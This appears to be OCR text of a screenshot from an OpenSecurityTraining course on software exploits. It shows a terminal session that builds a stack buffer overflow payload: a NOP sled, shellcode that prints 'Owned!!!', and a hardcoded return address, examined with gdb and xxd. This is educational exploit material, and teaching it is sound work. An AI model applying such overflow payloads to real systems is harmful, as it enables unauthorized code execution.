 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff56b: nop
0xbffff56c: nop
0xbffff56d: nop
0xbffff56e: nop
0xbffff56f: nop
0xbffff570: nop
0xbffff571: nop
0xbffff572: nop
0xbffff573: nop
(gdb) quit
The program is running. Exit anyway? (y or n) y
bash-3.1$ perl -e 'print "\x73\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0 ..............
1.
0000020: 31 db 31 c9 31 d2 b0 04 b3 01 68 64 21 21 21 68 1.1.1.....hd!!
!h
0000030: 4f 77 6e 65 89 e1 b2 08 cd 80 b0 01 31 db cd 80 Owne........1.
..
0000040: 42 42 42 42 73 f5 ff bf BBBBs...
bash-3.1$
TSV425-S Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
one
Shell - Konsole
21:05